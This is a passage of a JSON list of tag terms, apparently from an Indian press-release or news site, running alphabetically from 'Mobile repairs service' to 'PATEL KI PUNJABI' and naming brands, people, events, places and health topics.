integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition Week"},{"term":"Nutritious"},{"term":"Nuts"},{"term":"NxtGen"},{"term":"Nycil"},{"term":"Nycil Fresh"},{"term":"Nyle Naturals"},{"term":"O2 Spa"},{"term":"OCBC Bank"},{"term":"OCD"},{"term":"OCT"},{"term":"OEM unit"},{"term":"OEMs"},{"term":"OET"},{"term":"OGQ"},{"term":"OHSAS"},{"term":"OK Sir"},{"term":"OLA Mini"},{"term":"OLA Prime"},{"term":"OLOGY"},{"term":"OML"},{"term":"ONCOTRACK"},{"term":"ONE BB Cream SPF 30"},{"term":"ONE GLOBE FORUM 2017"},{"term":"ONE Lip Sensation Matte Mousse"},{"term":"ONGC"},{"term":"ONergy Solar"},{"term":"OOH Campaign"},{"term":"OP Jindal Group"},{"term":"OP Jindal University"},{"term":"OPD Clinic"},{"term":"OPPO F1 Plus phones"},{"term":"ORDER"},{"term":"ORDI"},{"term":"OREO SHAKE"},{"term":"ORGANIZATION STRUCTURE"},{"term":"ORIGINAL NEVER ENDS"},{"term":"OSF"},{"term":"OTJ247"},{"term":"OTS Group"},{"term":"OTT Entertainment"},{"term":"OUP"},{"term":"OUR CHILDREN"},{"term":"OXYGEN"},{"term":"OYO Bazar"},{"term":"Oaks Management Consultancy"},{"term":"Oasis Mall"},{"term":"Oasis live"},{"term":"ObGyn"},{"term":"Obeetee"},{"term":"Observer Research Foundation"},{"term":"Obstetrician"},{"term":"Occupancy Certificate"},{"term":"Occupational Health and Safety"},{"term":"Ocean Park"},{"term":"Ocean Park Announces Summer Splash 2016!"},{"term":"Ochre Sky"},{"term":"Odhisa"},{"term":"Odissi Dance Ballet"},{"term":"Off Centre"},{"term":"Off The Wall"},{"term":"Office Christmas Party"},{"term":"Office Hero"},{"term":"Office Office"},{"term":"Office Space"},{"term":"Office transactions"},{"term":"Offices"},{"term":"Official anthem"},{"term":"Offshore Training"},{"term":"Ogi"},{"term":"Ogilvy"},{"term":"Oh Carolina"},{"term":"Ohh My Dog"},{"term":"Ojus Medical Trust"},{"term":"Okaidi"},{"term":"Okhai"},{"term":"Oktoberfest"},{"term":"Ola Auto"},{"term":"Ola Lux"},{"term":"Ola Mahindra Group"},{"term":"Ola Share"},{"term":"Ola Zone"},{"term":"Olay Total Effects"},{"term":"Old Age Home"},{"term":"Old Delhi"},{"term":"Olive Bistro Hyderabad"},{"term":"Olive group"},{"term":"Oliveboard"},{"term":"Oliver Guy"},{"term":"Oliver Wu"},{"term":"Olympian Nisha Millet"},{"term":"Olympic Bronze"},{"term":"Olympic Gold Medalist"},{"term":"Olympic Gold Quest"},{"term":"Olympic Marathon"},{"term":"Olympic Qualifier"},{"term":"Olympic medal"},{"term":"Olympic qualification"},{"term":"Om Ahuja"},{"term":"Omantel"},{"term":"Omashram Trust"},{"term":"Omastar"},{"term":"Omaxe"},{"term":"Omaxe Mall"},{"term":"Omega Healthcare"},{"term":"Omni channel"},{"term":"Omnicom Group"},{"term":"Omron Healthcare"},{"term":"On demand service"},{"term":"OnMobile"},{"term":"Onam Festival"},{"term":"Once Upon a Trunk"},{"term":"OncoStem Diagnostics"},{"term":"Oncologist"},{"term":"Oncologists"},{"term":"Oncology Department"},{"term":"One Digital Entertainment"},{"term":"One Planet Business"},{"term":"One Step Forward"},{"term":"One World’ Contest"},{"term":"One in a billion"},{"term":"OneDreamOneIndia"},{"term":"OnePlus 3T"},{"term":"OneSecurity"},{"term":"Ongo"},{"term":"Ongole"},{"term":"Ongole breed Cattle"},{"term":"Online Entertainment"},{"term":"Online Fares"},{"term":"Online Games"},{"term":"Online Jewellery"},{"term":"Online MBA program"},{"term":"Online Photo story"},{"term":"Online Revenue"},{"term":"Online Store"},{"term":"Online course"},{"term":"Online hiring"},{"term":"Online learners"},{"term":"Online pledge campaign"},{"term":"Online rental portal"},{"term":"Online training"},{"term":"Onlymobliles"},{"term":"Onnume Aagala"},{"term":"Ontario"},{"term":"Ontorio Canada"},{"term":"Ookla"},{"term":"Oorjita Projects"},{"term":"Open Defecation Free"},{"term":"Open Palm Court Gallery"},{"term":"Open Plan Homes"},{"term":"Open Sports Fest 2017"},{"term":"Open Vault"},{"term":"OpenRoads ConceptStation"},{"term":"OpenRoads Navigator"},{"term":"OpenShift Enterprise"},{"term":"OpenStack Cloud"},{"term":"OpenStack Foundation"},{"term":"OpenStack IaaS"},{"term":"OpenStack SDN Controller"},{"term":"OpenStack Summit"},{"term":"Openlabs"},{"term":"Oper8"},{"term":"Opera Mini"},{"term":"Opinio"},{"term":"Oppo Camera Phone"},{"term":"Oppo mobile"},{"term":"Optical Coherence Tomography"},{"term":"Optical transport"},{"term":"Optiserv Solutions"},{"term":"Optometry Pledge"},{"term":"Opus Bangalore"},{"term":"Oracle University"},{"term":"Oral Care"},{"term":"Oral-B"},{"term":"Orange Grove"},{"term":"Orange farmers"},{"term":"Orange juice"},{"term":"Orange peel"},{"term":"Orbis"},{"term":"Orbis Financial Corporation"},{"term":"Orbis Leela Ambience"},{"term":"Orbit"},{"term":"Orchestra"},{"term":"Order Management"},{"term":"Orders"},{"term":"Organ Donor"},{"term":"Organ donation camp"},{"term":"Organic"},{"term":"Organic Beauty and Wellness"},{"term":"Organic clothing"},{"term":"Organic textiles"},{"term":"Organisation Development"},{"term":"Organisation of Pharmaceutical Producers of India"},{"term":"Organization for Rare Diseases India"},{"term":"Organs"},{"term":"Orident"},{"term":"Orient Cement"},{"term":"Orient Planet Academy"},{"term":"Oriental Bank of Commerce"},{"term":"Oriental Spice"},{"term":"Oriflame products"},{"term":"Orion Flower Show"},{"term":"Orion Shopping Festival"},{"term":"Orissa"},{"term":"Ornament"},{"term":"Ornaments"},{"term":"Ornati"},{"term":"Orthokine Therapy"},{"term":"Orthopaedic"},{"term":"Orthopaedic Surgeon"},{"term":"Orthopedic Surgeons"},{"term":"Orthopedics"},{"term":"Orugallu Ustav festival"},{"term":"Oscar"},{"term":"Oshkosh Corporation"},{"term":"Osianama"},{"term":"Osianama Womanhood Masterclass"},{"term":"Osman"},{"term":"Osteoporotic"},{"term":"Otomi temple"},{"term":"Ottomans"},{"term":"Out let"},{"term":"Outbound Tour"},{"term":"Outbound Travel"},{"term":"Outdoor Advertising"},{"term":"Outer Ring Road"},{"term":"Outfits"},{"term":"Outlook 2017"},{"term":"Outstanding Contribution"},{"term":"Ovarian Cancer Month"},{"term":"Over The Top"},{"term":"Overnite Express"},{"term":"Overweight"},{"term":"Owler"},{"term":"Oxfam India"},{"term":"Oxford"},{"term":"Oxford Book Store"},{"term":"Oxigen  Wallet"},{"term":"Oxigen Black Caps"},{"term":"Oxigen Cup"},{"term":"Oxigen Micro ATM"},{"term":"Oxigen Micro ATMs"},{"term":"Oxigen Remittance"},{"term":"Oysters"},{"term":"OystersBeach"},{"term":"Ozonetel Engineering team"},{"term":"P Krishnamurthy"},{"term":"P Mark"},{"term":"P N RAO"},{"term":"P V Sindhu"},{"term":"P\u0026G"},{"term":"P4 Expo"},{"term":"PA"},{"term":"PACKAGE CAR"},{"term":"PAD"},{"term":"PAINT UR FREEDOM"},{"term":"PAMP India"},{"term":"PAN India"},{"term":"PAN OS 8.0"},{"term":"PASTA MAKER"},{"term":"PATEL KI PUNJABI 